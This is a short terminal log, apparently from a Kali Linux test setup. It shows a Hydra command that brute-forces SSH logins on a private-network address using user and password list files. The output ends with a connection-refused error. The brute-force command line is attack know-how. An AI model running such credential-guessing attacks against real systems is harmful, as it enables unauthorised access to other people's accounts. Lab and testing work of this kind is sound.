 egushchin@kali:~/test$ hydra -L users.txt -P pass.txt 192.168.65.21 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
 or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-17 11:10:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 9 tasks per 1 server, overall 9 tasks, 9 login tries (l:3/p:3), ~1 try per task
[DATA] attacking ssh://192.168.65.21:22/
[ERROR] could not connect to ssh://192.168.65.21:22 - Connection refused

egushchin@kali:~/test$